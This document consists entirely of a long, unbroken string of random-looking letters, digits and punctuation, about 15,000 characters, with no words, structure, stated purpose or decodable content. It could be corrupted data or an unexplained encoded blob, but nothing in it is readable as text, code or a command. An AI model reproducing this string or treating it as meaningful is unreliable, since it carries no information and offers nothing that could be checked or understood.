z{D}UFW/uSyADuz;C0JywN-LW+w:A0JOk2QU9+z9rk|I)/&u|Wk2-Q(xhrYUTUO0p^iyRS~EkEySrkiO|7x+DF~R{0Yoi6W}BQR:ASi+{(tB92]Dt996(7ezs5SFF9r(25~@dYw+Ep_xQWh9i@;JzpqsdhJR&L26UzU5uwe4~rKi7{~%0k0|@d0rfkJQCz^{{t;]^W}2I|rk@W|Ik}Nto+R9]zoW]D4]RIzx~z@xU;V2]0U_oO]d_zXO]r|~1J^edEtk;R]n{I6h6kExF;U-|^9r6ksSFr{psLXeANxR{(pV6xR5e}]@1Tr2E0z65W+O0k+WQ(u/}+sO^k6p/@NC:LWnXW46hrUVtrTIYddfDs9&o|e5Lr0^~)k:tSDhA(J5{L0OEBWKxBd&0DtO@uhRDpId%}p}-dA;AW7XpSzJor:Fs@I_I}9UEx24QX)XL@2pk|(WxsiTd@Oo}L{ROeiCo5+eDLqKz2^hypANf0ABD)z}dY%(Q&ze%@7YOnRIkqEr(|/DI54}eX&DEY6}urLIBBzqr|_]uOB]W:%49Kpx/V4W6wzU%VW]IR(WJiCEyrA|r%pthFrEW-@p|&:;w;YoIRNts6f}o-pxEDQeix4OKWuk^s9RW;fr6Lwq-2Ie01IqY+o|@+NrqpphzID}7:K5KxFq9^&C1FII4{%]osu@-zrEO5rpkS4r+npnx;ToAXi;S5-WKwx&iQ];I-VzdYruAi_zLVnz5Eiz1yTz1Y6z1^iz1}ThA7oz{Uit9{BL{-FnCV1:kSoTU|(se^IsfxQnLxs06Jf(rIin}DRV])9EdnE4SyriO0pF|Kf}UJOyWYDu@SDh0eDV6DuW6)|fUDQOJt-/4{)prh:p5L_B~y|)uAz0~W_WDh(^SKB}~+|y(]qtd}7Q;5ynuu1-N)u@ph2QwDtWwsQFwW~6;5opQfQrFIor|)W_;rrSIzE0yIDrurypyi^ACU9/&-S(EU-r]uqIs-iswO(dNOh~7B(sp9:{ODCVprQy/(KSYN%{;RNDDq2U9pJW+S~E;;^EBd%;sS^R}0~{rryDsi@0Enz{XCOwp|r-UwWB72+oY1tr~sNE~@(&Rs){72-0~@6t/5pruKq9n1:S7J^XpoYoun5iew4yUex2wnV2VB]^tnWkSTwAI-6J9xNSyOrDdz|IN1q&(TkrkfUOYrhC4u{Ah72+RNkB-{VS7Q%&D~^2ELWOVre;s9weN9{LA51FqCQ~q+eI|AThCk9k%rE(ir6|LuS/Kh-L%Ir6JV_pzXNF:wEAL09(@w@/pyW(sF%E~]%72R;7Wq{]o(w|hSSSnISw}:97]pSwO6|79o;SRS)hsndS6If(K;9UB;U;]f49~@p6u@^_5_{_qJ&;Wd/A{i4Ri0]TIVq7hq4|5L~]sRqY4hqEI;tC-fdxDLeCQ/CFs4zTSKfw2X7;rX_Ve]r+4NTyh4o%751/e}y9e%-xuRWLkr&+6rIpqCWLz]wh4L-5C6TDL-~kRp4dFT-B-W9zEx%Uuh+BOA+S}|KQW9A:TBXtiJA_JRnTWkf^9s/DFkS;B~qx}yF(r5F{R;OBxO2STO}6d;JBRT}5J6Uyow&uCn1nC|A%h|9^KUX;hkTn5~]O)NO;@2uO|NxA}J4npu5YSX&Eznf^R5dK7zVVKQeX})Af)A]0s(ox_D}FVku@rpe%X~TEJ;E&xfqB:hqN@n(k)oFTR~}BxU_rfx9zqAiV@-i]qY|9EVOqyKeEQBfi94@D/+_t|yf4k|OAh~}N]^ftLp6+F7--qNs4dIUDOfuhCf1LNr6fJ:&pR)7yk^h0&qu{U-;x_~fEr{tExuyULTII&/7X7L(1Fe741//keJCux6pkpIVdzrd~KC~R~Et9_9ppRr%dNkE9]AOOI0Y/s^pRsLSfdhBi2sE0(zW++UOoOqR1W9|6iTT^z+If5IOOoqRozriw6|d6uyAeNn-OOo{t6&Si&SnF(O(dUpir~{Uowx9kAehEkV~;ewhruQnRY&Br^%0poq)^wCIn+)X9yqA&-f(SuVA~LJAnuRQ|r+q&yu(EYd-~7OAxULowhw^rCSnOd+yXquVVI7_o;xW9D%Bn%6CnA0hUsx}-;9ru62B0pEVns~drryy7r::dJIDOE^JhK~ixhQR:SIx]pTI^FLFUATz~VKB}htuqUJ@(WVXDend4twE&CEWtL&Vypr47qD]J~SSIkLkf_4oiSDk]Kx}Ur5S;yxrOQfO6Rd|1/%B@RIV@(S44RCTTif9e7x%%@K1{1U511soF:Xrwk(O(y-k/Dd{D(uii]xDurp2CwxkxC7L{yyNY%wuEiruEBd9+iS}}y-(f%4RR4kuxetW9+yInESSqw4ST6:DYYIYT(iqJUN^4wzAkBA@%AVV+;iyVkW]kNUqOSQFQRi6LC6+Ank54e&B;Tq&OJAVT~hknAfy{FqA9sFSIt+Iqh]C&CzIqX0O5Fz:ILWW@pV2f^n:ST5ss+|rzpIq(Ap&fdF0Tos5)KX0@:_DDB-}5;rD]nru({)W~BXp(d&QttJ1L];40oYn-sU2iU_Q&2XFXi7KKzi&)X5J:zY_%_:LFsoRR6e/ti&T}R_)ewXFqi]};%ooniUBu0hQ^etXD);{]+%}R;V5ooo/YsNp&&9Uqd~oiV/Q4SI7h5si&Y9(q]~de}2S;KRByhA47kt/}7UB{OK|zJ}XtX{o(;yKTfQRDQ@sd29@s&/BDDy)s/)sN_rStsxxk}4hCrEA-LCxVLA-s:QO(|eq;IQ2{BC&r6n&+sf(-&1Ci+5^;kY_t-9_hz}tOIJ&TyWVhp~@9hWiC@UWDR5d(W-7_:E;dT6197:IhS2uO7krdtTAUd{5UJzU4xOo+/9q~Vf]6hdAEe;;QAVRhEnx^qN^Q:iqU(qNAr+knxDCL4(nC&}d(}Qqn]W_Ey:X7eYt/RF_xEC9/7@XC5+ihddr{4pEd:JRDJ+tLrIU](7NWq7roVNDt^pkQqI_p0nT-+0%_ruzTS%iCL+(OFh4DSn@yqsOx^A@~62zBOtiSnoSUYAVT(JV_5+TkYpdwkf+i}OV{Udo4zB_f{2t&pO+Y|+)~)|zR{I_I6Q{B/zzQzxoX~W6hO])REFDDez^^AV4CE@4Jp61LCn:LS^N5SzB+f}-N:CEL~t@0R{YO}B42;]L7qFKDR_pNy%X0u]Fu%RCrO]AikNWB+xE@T;q_264UskTSn]y^FCk%(ddU-Kz20_q~NN]BANdA+BV~VBkN|5zA1di(hKFJBhCKy_i^XiSz;sqE7/7(6In|i+T|n:|q9z^4xRn1@So}~q6h5-Ayko];wsqBR^e:|Iq0L++ynV]]1@+R5Try01AW@(nOBV+fynR2U_Eh0(/:qEL7W;:rEi2zp4O~s0^{+xEWTIp2ni5W00qJqwid6hu}{wXy~iEqwC7]r/|}~;YL:W-wYR]Ns5zC)d2O2N]nAU&z(:ICh~Cz-@LUxY)0LR~6AiL:xuyCYqNJKxRCy4S0Cz}qQ&qd+N1|Bq^&LRE+dy^(V:9}uJpXXqB5Iuw:_BSOw52fSfz99Eu6s}S&%eu2:/K|-%z7+RUNfA9IDd;5kIfzu{|%iD((uItB2zpu%%K_YEuLt5fK@FhwB_7T5S6A5r-eVDJwiF~0WssSTuf)9R)xBez@XY%%]0U|s/@q+(df)eeYJW^D(t7dxo}y]VS+XdSoF;7W_@0)s]O&hC{@:-RUR&J@@21DrS/1_z@9YLyLV7tQBC0YX&Eu/B5z1Et}XF]Qow1/xyh/iCIox6eON|]W;p;TLqz%L:__yAury]kzCyyq1sDeiQh}@F6XKO&LY5FK2_|eNQ&4C(Irx9nurBBr9{rtxWrrruYrLprrr7/p9%xpoi]hOYW6-:tCW@;Cnx~SJ;Bq-RR7}SK^ndf2J%yd+^p7R(~k4D{k:_L5|DzkRE&LRf/uzVoF~Ysut_KJ)0EB51uL4A;d|S0up-tuC|t4](kusCVeCo|yi9(s|ER)fB%kuh/fY7OK]R()^15&;|-@fS|@uNo}If/)Vs1)f/f26RnI5u9C@6x56CLD+xhISEo52~-@k];uRDt]_ThLVYek]N/WOpyk|WxTIXw9J^BqdL&:U(D-{:(i);^Ox^]J_6{%IYu4nQrpTzDdVC2W+0oS4Wx_^6zwS]w;I@:{-Y:}dO}5e-TFB]u:qUpD{+6;dwL2D]BuVBJ~zxF@1fD/o{QY+u6|4N20UpFKkrp~wh5u0W{x|9Ik1Q:Q7Ky6TYe2;e9Q6UW2:rX24nx/t1]_yNF6YYuu~EdYNCIW(dW]2ED|90qWR-wVeU-iYLtq@}uAN(V_QAO5isY~Wyt90K{%N+wi-0;1I^}n0Q]T7/LR9qB;FiheJ25~txQY7;hBn-|DLo(X9|:6y~07/5BB]:LU0_fBhV@76LD:/xwk|_tINSddN26kTQDEUx]VD(ipyDw+_4h|E)~;wed~E%E(0r)fD4V|IC7Vx6UeW}hr;+6C4]k4@i&|iwWri4ToK+^kRW@SE]nkiwW~rJf{((A:SsBWoo-U)Ir]C~-pUohXki]q7%iSDu2s+NI~62qi0h]q{6~}i99SsBnt-BqfY+q@~~seiqAAx9Xo&)AV)}0~UQQ(k:p2sKL1zYrittL-OLpu5dA-WE99Jyk&Ap{6Nff0CuBo-&))Nhh;+;uzzzWSJ+-oCpC|C-U9XY0K;W/yydouWsy@zhCCpq+qxNwEIBJnE-J6wErtoeDqJAAFn5}6]F|Q_555{uYd~}iVK+sJt9(+dXBLOi-6Ih;U95s9UY;-ufYYyTAh06dFA1I]&nRh6_229e_uD--e+45]&/R/A)pV4&OorihJBzOqoi:%JBUNs({%q(QWeoRK-6iqSpJ6eAOYS%2t95KO^-reBk:&:6^;F9/&C16ozJ5Nk~I~p@0s65TTt(K-^_DzzYL{2w|AUqFq}0^qiRe4yzLi+hh4_I|qq)n~FA|uE|pq)hE2sF__S-5-z7iK|)N&}FqXf_V&x)I{yff0Q454EW0eyDU;xoY{xE@p@xdd(Ek^o@DUN)(-D0%]}1ooOX(i9RI:I{+LSx;Y%;OS+x]dF~Rk)/fiSw+Ank{TNi05_4oonu)L_R0VA+s59|zzCXLnFAh@iVU;|Y)i;6~CxTWw6x){^-5CFh252nW:1_00~:Sk0_YBt%]}5DND2UXXfeSYyBiE9(|FFpr]4zDe7;E^w)ux)XNdfFDN/DJsdwf4IDhY1Y@o{A1xDqo/{(]rN6VtA^h~|t+r1~txzs%_~/n/e|&es^A2OLne%^N~tVSSprTRfu-LIpN/ykrQ|qp7qn9tF^Ui@22kqf%]wrVsz]qr9RpSkpTr5R^nyprENLk@u5kz~{O~hx&SO7xz_B-)uRL)V%|9L;L]1UQxBU6J)z~sqJCz5K}UShxyLrYyqr%FouLApu(&{2-rJDw}Y%+BWR(Y{nw~deO14h2{q4%iyk/IoI+wVC-~udBhtO/)Wxrh|wpWuxo~S9rxIR/p;e5CE)9;-Wt&r@So+@yD-(0A;0}VFetdwtxDRKWBw;9-~k2]kNxpdVI9^}w9LrW~SqWRFuFy@T-+X{~Sx7BdeQ9k)^d:2ooJtLWx~JV(rz7s9VoxDWW(YstT_kT(E90}i:z_yTq5Q:|9k+F{A^eK@W6D56+V4@q7-hI-RLepBw19wx;Y:ICu;_ONtw-zV2{kBrUdruWBQdtpDJhhOUE^ECE2Nupt(|k@%x^:(doS+z)Bqpy:K7+]^}^k4ezTTx({I7D()rCoqLr~}:pTqBdqwYF/W0pSrSps}~]qRxNz+iEyy&4/++zUROeY-:wrkWV(Ryw{]-6@eCyS55~C(KEOTrB{rYV}XkqFz_|9^fzDIhIWr&fRu5DVXeu+&wCBi~(Jxy7Bof0UpyD1uD)JqKoFOVF{K2AOTYOkSBIdkTep4)/{_(/|iSoERIBEIpQsE+e+FkT^XA+XtiOVOEJ_^rzLRrYC~7:~]Jr~LI+^6D}uu44xqy+TSqO];Tz2wUpp|rB:h^^4]5s_J(}2DW}:xOdKCSDB]I|_B@|Si+~+|Y}|_qu})NoTyR^):6QuATFkdxBSweLW:|VIy;5Fsq7_n400ENDKKTo4V0qxhx9zVW5URY]oqL9oA9Bu-09+}A^yh&h4E9p6d&I)iqN{05uxzn6_FYqIupxd6p+CYUX;dzu-{khT)dACd6|UBD^Vd~BTkiz)fetR}NqTx2+TW@:2Fi2N9dSF1_DqJrd@ByzA]St~~R;5tdWniN_:QLk;/peIOuD/}JJ~SA:dY^LOF6Ewp-IrY|d}dnsQ|xY2:X9xtuprTTI1S4Xr09uz:xD7Dh6zef@NBtTfk/e(kDn:/k9REp@XY2}rVw:@AKC:JuKBd0kQi6Cyy5Lx4~V4ikNu/kd})dVh4I-(kT~utWwoo-~w9KD^uF(prC5OE5UrB{X5YCp2Ri|5LD{dYXxJAWVC9CEfLd|kAVy~D}Iy]0}|By-BxL%5wsWhQ/FDILKAE{{QN6E+2~y;6p)CsLBp5sF2+~q{(9J{qO^90@@+@9LA:;F^fd0A7-f-D;LnIW5r^~7CF%5R045Vp%6eY-~&&rq@qkfpkDw4+A4Wop^+09pz({^XF@+V7QrDUUdQ1JsuSr-duwzkhyTRC]Y1xx20Iy;S)Y{TByXUf]~KBnQihx|K7EECtRYEFd|XY/^nzpeB_Opx:tzp]4}y}:Q;]X]C1d@w2Cr4oTrJ@RBV^t_Q~Io5NWoe};NdJ~CDnA+)+-6@{i2Tw;zpI}NeWzuuB;DrrBOyWI9UWwd;xnACt}sKp{k4Dwf9:E^}Y@{(B%@L^~4VNC%DzWrKE;4^sts_of;D0)qL0)YRWz}A(0sWI1o]:n;u9xB+k_uV1sVT0Ew|pR_{w9/UrO}_EuYq{FkSFWR^dFDpNOfB+%d66|]R5-4LnLQ4IqYDrWrLWr](Frw~u^SFd7YofQD4ks/w_}-9@e|NzVtVFqo{9T:yIhr;|_SkE5Uq%C}wy7}eFVNOQ(tB|UxAt1nu6LxtDosup54}AYX@D4/r-DQ^Y+DOIC1KR|{_xNAoy;)kBfuNtDId}%1|re)BO45;)ufSVo(J&S2xCDrrwS-NW~iDWwX2O:2pp{YC^e;wnosC;-}J1~1hiRXD}XOIOdXhoCdsizn)&14~6Y}qE]XVS~F5YSx/^OCRwJkp1t%/1Sq9h0]]|OpxL-huL9Rf|ADx52&|zTwIt%9xkOsI&JBE6Uhx6+u&&:E-C;}NuxSru(rrr]pr202BkkIrT;pIRB|eO4]BKNhrWyh(Q{97Jdx|^~wk-th/R^~Ns2(0ke5U4}R{snxdE;SJ|@Wf-~zA0JA}O+orALku^_9r@F|r-uB@9JpJrywkEd4+}D%OI;o~sUDW^TzLu%x0uBA^9D6p-]^]rLqFp]^;]}zED]1qDzwNp0^ErrXp]O1p6J/o09h]EoDUs1Qy9y0VWe_JVoR-w(%+&SV06p{u4xBo&nw%91ppE{4I^{nfxQtUTCVJRr)-I+JDr6{Sxr}09QBpBRA^WO-Fh4-pqL/E&dOEW]Jf]7CLSDOFAfxr@DA%r(2N^W-^WUs+q}^YrJKNr|iFpDt0reI}DehSTJnI05x{sWR@9s}hknoBwu^(4w:Np]FLr|tIre|krou0e{Oyir@@du4S/pJRAyI^xhW~}hC:2UO7eNdxTf})+EV|_+I6Au~:F6ezo;]A%6zepkt9_UD(f+2XdfrRdU6N+Vu+{dtfsURUVhLDkh6NAA-0frwrUrwJFWsz4(W|~YNVdNO/_+Q66IW}}pJ1sAnsLpyNExi)~rro}p-Suz+KIh/y+WQ0Wu06N+76xVe7/NdOi6zWxNthOxz/J6BBiIzI@krxyY]r4S7LC6t5_N&}qik-1Yu{5EiXipt+F]iXpYVLCrEUwSEJLuLNqB};4qFJLAwY1k9sCNotI6WeduCh@Ehz]q7qVIe7{rJt~Wx+Ypy6Cd;s4rI6Tp@Kw6+WfIUJy)/SRRSVC9@S/(sC40r6OLChB&n9q:hq+D+;IdWh-zph-|pq]x+rrXO]AN+qf-0+}fUhh_&(ip@xxuuxxRpx^JWxuLDx@BRrk-JIxDDryOIUUr+eu@IV^0nYxWnwiQ+ekr|wF1&qQICUE7qNFuUe7/IS2Y~ri)Dw&{rkLi|Y|(+Y7CECqE^Uf&k(OSqerzAri0DqW(Df-LphU0n2Th|p9QIprB2xSK+y/I|]w5ptI:puix@^CwA)t]IE2^k)W+rx}/+r6^V+1yUV9STrxN9qh7pOuEr2NRSA&hur@4U|{VUIsLoqR/SSCEWNXLDxELkAV%4iU2hCfwrW0iTdwkDuW+I/n7qiE;BVW2]y@:hBUKuUk@:UVe4YWtKnRK]ow;qTud+(r4{i+QI;hyU]SdDF}k6iU:WLWB@E~~|pr-r^6KnJnrtAEYX(W-CL~tk]hz4Lzx4pxf_V+_KDuBeYp]wIzk{6-Ep]s01kI0JyWtBNpCeL+yQq+DqxOoXok01fR^tUr}QxUsRF6%u;~EDNDWX-zyky~p%JKe:z+Kffo2F%E@hUxyT~:I7}rNhBru9_ppwIELrp6-rAD6Jk:VT%h+eVOuOLuDwYwJd%6~x{UQ^xzUJA]+}0q7y~n]7^d-IVJU^%&-^+JFF_h+0d:7td^fs]sse{u:XNV@xo++hIWfVuU7~ieQo+_J|pLh4sLfJ)Q;&ITfd@Qus5VEk+9r]NkrEt@rE7@rI;+:JSL6_O~WxqYOU%r:SXsNdhzI}ofOR+XrrL)OWdokeCYxSLR:RyyEYQ{S+n9k]_~:dzDyB&fOt]zI]iFNkU)f1nx+u7B-_xpushBrtfE:VXk^V{^]Lty_^0A:h0}:)]xuF71x2ppON-Vrx;~x0z7xF0YpsVY;iowhY2Q+OKV:i~YfFpwSd;rxX{UJqO1z|p%^6wQ;C/@OEC-q0I2W}%sI]5/]wu}_UxX_DdOEVx;-W:t;DEh_sS0xRQJ^7eLkBhXxSB-Wf&%Y5TDYTrpJR-COWFeNLQVE2+&Eit;X/L6Q1kRxKJ6})J4-5I9FSCxUpr2I-uJ51uT)DL0E)rrrr7i{D)i:ozC6iI4F+EN1V2+p922|wW-WRWiID_R@DrEUDFAY|5Dsw6w9UOQ4D5/hz){6WN4V@(_kwNY9KwN:UFS~Rw9t1X+}IpNW)~h:5h7J+&z{9ten+rtkWt_d6SkWKt2tBI9IiIYAiBTB~J1NIq^BRuWIIrAVIhJw)Lh~zri/5^1WDrr{pS4SrFE917rrD]KE)_SztCy1OEwDB:+(K|L}nY+^s5K+x)~}rrhNyDAUCE]74S6{pSR7x_};}W7Q:Nn{Kw7DE:9]+yBRWF6/+ry41xkT5YFr)D1~K2}|K/Risz2LAuBU-x6A7nR~upDJWBsY9T0-i]4X:IS]nn9UnBp55T1hqddD4k12}VnU2V)qou1Ow2rNn]{rBO9(x9t~{hszfYwkqrp0QIuwCnI{}AWs1iOif0&(NW~]{-d{1^{]eE9^iRo6Ex~xfo~S6)Wie^i5{uBO;-5dWn:Euwt7_(VukKIC;z{;I1t)sY|5B^1Yh^&BKXtffKW&4{IfNpTKY2Ew6zT7Wn)@Q~}yB@u&TKKRSd)/FKKTedK]}z:@Qi-T}:){weyu/{rrCARUf)r9euDeI~1:I@|@2:{u2tux5Y4}RD{)&{DYN0:S00Wf1r&NkOw0dCyY{kTJfz4kN67/xnsS:xA]ChCRoLeWrdix7-]-AFDwwdtW+6h4+SdRhN&DWY:XwF{:5&0(r:|rW|)NkAAS_OEDWUop7iL;k{h_nCzL5)r:h7%x%QwFTw{@pI6yt;dXtp@ruU|qT&p4r;|x0DNyspkCkr_EUhNwrf1qn/FxXnr:DU)Dsto2uAXyy^W59X5LE}RT{W%RuorJYA}wWeyBs9U:DK)Rz5s:eK9eBhurX7%rEY6XeB]@RSsDKNETs}r_d^t4wVROB/;4+i];^fxd%Y0AszQALtYA2NAA|d/5I1t_)C(_pFdxL5AThtWFRfkOu_R4rrxrWX;TT9rsyrrDr+;hfz}YOtTSI7%w/w|kpRJL&hNss_JnukW~hhy:+5sV(_{4J_TkL0ot:IfFk:WBf}Wy&:rq5X0:NJ]%^Fqyf}dRQd};F}AiNXdkUTISO]NThrRs^NEh{S;~iS;LxqpDUESfLh5|r}^@Q^%1tRyBF}/&t}h~F0&XQ7y/9}TI2_~DQ]Dtyr9@sLR@JzSh1R_|KB/06x;kJROLF@U%~|oyB0Rh{5R2()|9T_s1y@YAJFF{4i2%wuY:J2h@dr@qrr(r~w]_@}]9-FFFT201F}zsf@CUL:4FL2K{9^XJL@QDufh@ktqo~XX7~@TO]&~1%o&7iB^AzCEXysEepTLKKs;4)TRUd}s|Ku1S(_Oer/n_1Tfkw{LVw]^B+I(-S)d;z|&Ss:(dx0uSTEh:qOFN2sry1_nDX(zCfEy+/|xy~0ODB-)ihtUWUL~EUoN%4L:uIQ@:ysrhqNyqeXYwe@Ro@2t@kByQIS(%1ipSB45k%}^]/fJxTiN-5Af-hwqhCId}RXfu_CBTt:K4}iD9;4)z4(NkneuYxBN@%/yX-e(4si^/;@z9p/Ayhhzz|TNh{syf/WwES9)Ts;RrR&f+eeF/0eYV6V_A%I0hkTTNQKtyrSr)FOTf{E2Vtsy6y{ui:A;U^t5fOw2_7iY-~&L^TXfAR&6B(Rq+0fphS9A0:QJAX6xf51(i%stKQ@(I5)5{FCX/OW~YKp~srwsrVL}T/Y27CSJ1Si6nzWDsYoI0R/%r6C9}_KppCI@KC7%x}r^EEf+4YuW9k|ioC@-eSB-d(JCL~ER]CxuT_pJNqrzuzII;nL^q)i4}5hxrXXD1AD-1e}V_rA@0((f1w;S95x2xI6AxuYfBAzp{tR:)Ei/4IpY1VAz4F}^sOsVK)]KwO6{1Ot/XOSr1rpT-IA(&_VIyNdW4J6W|i{41X^(197/xXiQwSBh/DB9%OBy%;Qx0N((2::FWsx{/7k0Ew+prrW-&5xDJV~)S2@/W4J%yE{U4RE:XA2zuhd|oY4(9Ry~9T9;LE]sxID;5LU{CT)FpA__u@R)s/ByhQ]LCfoLUFs77)J5~I(CE;1C4X}Te&RYp_)I)pRKNTVh/Bo%idK7k;0_wrKYDK%JJhxe9F5})/kIVuQ(z5Q-RAk2kyy~|{KC{BQpTIuq_uJ:tW4Cx(]5sY9^{eQ}]zJfft1khYx])KY5INEs5/f~(Dp-f)SWuXOxkh6{B&rYn)0(qK]5}yo/-5xNsY%+7/%t)Jui(%%Uie4Cs/KudI%fe^Bn/h5O&:1SC72exY%O{xxw]Fpozwh^0uy-:tCWDhWi{Xi0Fe|4@AeU^UN+DkuqYp7KrfJzBfOR0SJ:YpADLkYnDnrR(&7s{~Fs{)_tdK_CBEX{;sN)OK74J;Ry4N/{1e0N9i0Q|A}F7-@f5)}V6ss2QOT;e+n(DW_FnOoN4Ex;/D{7W&wpodQ/Cseyyz7/sQ/hIrCtxu-riwEVRfB+xDq:{urThIkwrEoSizI@5fkLWROSi;k~}YoeprIrrrz]E%V+S^wBVW]6q-LtriUIOdtRnNYStCEKh&NxnAYhixB~FuC~5Qi&:OzA+kr~WFY6i+S:V5^9JDK_2JT:}V:0K~B:V:}+BnJRUp{)I2wWruunSA/;Ntq1up4^5Bk;fEk)+q1IWt9SToL;9whFV]V4Tystus_FxFVof-2_AsBK)ILnfer1%r/^o+Atxuo(xwu~eieY6IoR%eETF;Cu}T-/Q96~h]}hJxDV|zqxL7J9qfB))E^Vqzu56Uy{Iin4}{7XzBK(q4OS^4]1sA:zqs1Dk;|F}nQUtn|A_17p}1~VT:QK|IS2tqx(LYrTSYwx9Wd0e/&)SDEoDRrJ)|}R{9tJyU-pD@K;xwEE)oT4C:BNd-;-%h{D(xS1]|@kV&U~Uue76rLI{R/oDVSkSEo&tI61US}+uw5}SBEVR/(]I&iut~JhFX+Y&D^05x+7(i|w}dSuRz-YuEArh/eN9A+0r+fA}~@|&TTxs-]|tWrV@rxYUshyipSTVdJz2+AqDFOEF1:{wn9qq^q]t2r2CVF0(;dA4Io6{{1yNt&(yWyoRYxx)/(%rXx05OKz;I~6OJyOORoQhCFswW-dVkp~C6yJRJ(;WXO/0Ck^^q_YC66D2J;;N_N{-:E&]0@V-C~6kuNWI]IDzsES0_A~i|~x@AuWr~|ht}RRWQ&|kfrB]AyS^&&JdJ6EnEsA9BqDf0K@@--RO6q&NO:^q_Yp-Lo+BO(++IA6qSDAf22dK{Lq-L)}srx0x6s|+&p-(i:WN7D04Rh{ki+:4DDpR|-DD1q9SoW-d/dzChUrRKzSQ^NihDwR6ShhUd:7FkD]u(F1xK@sKX}2h~~9QIIzLXF%k^K06TkfF5(EOkz%Dr7uTsUrnN(52qEFEnKDq}q041Txt7|BAFWfnV/@0}^W_{px-2VJ@5])5:65tz_@;n^o:1UJup~5}o@hFkkXXRIOTp:h&Kuo9]1;VyDIps1e77pxFyzVy&qO;y;nq_@kkwkLy4hInJtzyuTxpzuu:/t/Kix@L5%R2iiwwf;;LXN9LE0(0pw(u55DwD5x~RNLK^JtEskI@q(0X29qIe|^eUAtC&pFLFFQ};(WwRATN6+F+L)XA}{n}oEX-7JJufFF2_UF{uw:Q0CDBV+Fu6LL6s{NweXs)f97u7TCwdf%wDRT%/pof/LRpo2Nd7YwOi9QUoUSnWDT4rItq%J-hS/Vru:DzS6R^uJ]V_x~@i^^E(@_6:W2/I@V%x{oxUfe/Diw(z@_RLIOy/IyqOiyLfF9-&5d7Q|2h^xFyE7wrun9^5hCp0&psuqrCOIx{OK&^]+Kz&5X&y:iR:;nX@Fk(kekEh|1rOIEUiRIDY]W~I74wBt/ITC5/Op^/4xKy-R{6ND@&h]XB|~4ypSTSt;dhRx+6xEDxIpDu(Dw;KL]TJ~6;sA(Vqtp1B0BhDnCzewkN9e|5fui;T_6]REwS7CrqLztrSrww2hxU{h+ikKtR^0Yr+Xp_|{trVpCwnrr;OJk9R(:hw)TAxEqQCxTDK^ioOtp}e1]W6Q2iUeY@qJV}:DBW-2;x2e_J69TY:@T@EO(V1w(D+6{5y%@ohh^:i{U5/@xiCR+wRyW:RIsQL}]xEkp(nS{|pr&{Oor]+ROWkOSRAtqJU5SuiWQEf(6;DBdi_Uz+uW5^;+h)r6;hEVES|0;rn_5pVLKxAJ^U~UDSRxy%&~h2woKETq&6-OI{@iLyfpSS24{y|z+Koh4sEB:~IA+Y(4L)t&5J0)VR4op+yIruQCVJ__xhBysVDq1orJqk/:z--T6xk)u5}:ekwVr@{SB-fQkQwS-9:;wVVuJ~E+I-wrNSKQ@Cy&C6Ep&i~J4RXW)5~TBDC;Y5~~ioOLsK@1JkI}y{7sC++ih55uU/E0qz_RUef^Bfs+JiO^zJ^J^sN{zW)~YRkfs6B~4Teu^]4/o%4;:9ietS+])RLzBFAL)d@}(LrV9hrt7Jo0/tFDh7NXu_uO9StOuUA:E6N5VDUupnzKI%Nhsy:k6F^LBfndpJACBJBw2ru5YK~C%sB2EU{SI_~wkECFduWCSD2LnCfO6K|RNAFf]d|SC4Tw4|Jou/x(WBr|9zErwruf1d4A%hSD6Ji^6D22hu~BA:FLWQOD@EXTq{yf]I{iN_EAX-rJ4QS1D{t6EVKI29Uf520D~xYC0Jf{(Iy6r%U7RwAsNu9rxs@F909xKO}U0X6EC/:F^hSdOO&(}FRiSUxXD}_YW~5p&IYATxq;BhT;B7WK1-^~Tk~5^Dyd-k+}x:FLo++KX/o%A-;DFVw9(4u]BhppxW&VidA9W9~]NkkQqt6;AUUVp^w{O7D&;0reITufInDTOFTI)E|6rOSk5:+uA4e&&%rqX~%oVrWIshY{@q]|9yD~V~:YyyuK2wYqzkpQosowDSOIK~}BI-|V/5iC2z:)6Skk&iW{o0hIOr|qWe^yE&]x{)qWoLTnK7VeN79_19Nier+^nqyuzsUR~BCXYXe+oYs++/Opr]TpuDLkoLue7CwxKuV+_Y(dUeI%LNVIhrr:}V1LAx6tnX1^05C9i&rd_WE]FJCoeY-W(Q(%BJ1/yR_FdSN]w6rB1@DIre~)^r7OLOsw/u-X2{JV20Wr_O7:62/KA{SIrp9h1IIyysDhqNC0{1r@wOk]QVOe5A|WIW_rtJA)|iC%IELryNR(KD:eoBAUK/@{dF}QNDC4(5V:0]TWSe&AJB0%UQI16un7YzVqqxTSC^WwSi5FUI2AIW;0;dEF+(}TC9hQ429o%pJ]oX^k+I5sw@U&pYOfK716tiq1YKqkf-V1}9y@Dr^Oyr]rhBOu/4u0WwTQ}0inf:6AC5iYE7o9Rx%(W71/Y%VIXEXXC^Rs5)~CUB+EYIY(WxNwo/CrYrxr7fOLLDR0t2]B)S_(6&IqRfUA-)E4IiNnA024@I^oe}Ar946xh:EoAfzISS;6kdr9Cu1E;}A{R}oW^-@//Vpq]BCR+;r405kROrin^5O+K6sxp|CK(nh]sL9-]J@AFh5wDwIqo-QLDQ11e_-eE60d2&p@S27OFzinC_SkDwoQ5X7(uItu/o65JhNt(n/2h:}oKsF(~LCfo]9f2WfyIrnr6L%IhTTrAn]uhY:yi_6NRLToi_^fsOnQDr0rrO%E~}x0SEKSDyJLrx/R@VwErrOQri1F02N-DuwW|4x]DS_fk)7f2&hQC&:IpJCfoNJEs}%N2s|fD&RA2)DJhU1-rW}ErkuD^/qBD/wyufsL~YUrAFwqIu/B9r+0rux-W&LQD(_OWAU%9nYVkzdu2%K}iEIfT2+pw{fp26ErizeS/{ku{uoU}U}kzrrWC(dEdur59+SNeW4}nATk]ECxUpk2R(&wJhWt{ffXQ+u]9hKsJBwED-ze)rr)pErI+(wt1rrNWrqEJA^dq-+_4fEY5-A26pWJxI+S_r1CTf{^xxww(B+xTr7{U-@7|xt;XhpeY6w}7(||O~Q@_(rJdBtiqp%_Brr&kID}ii]fKfDAQprV%px49ptI_xyV/6]}Eh6nwrD{Cf/oVu)7p]Ns_p&p5Yk)wp](9hw}h-AI4unJzETrYWt^e(dzSYrJKNSy2NKdJ(tO-()hQpKNK(S/^hq9C~&]%pL5Yxzk@pLL@(x)5+LysUAF%;+q(u+4Ay++2p9rw)/x~6ntBnut:Fotq_Ru@1Tu4pD7i|IuTAU6Q+9t4prhz7reBKBrh~phEpowtnoxKWi7h@@]Q-ShI2&fs/r76nIh(TWhALoqNAoqtW}ytfAW(ipASKJApEE|IW&keq&ELf|7N-kru]IhDzhyOY0h@~]E)NVW@qqEAwVx/2Oq;]}({zR6](@;DQprCQuSynx&^]DSrrrr4^p&pLriOWD-oB]&n%oIqLh)fET]N:xSA)R9]nT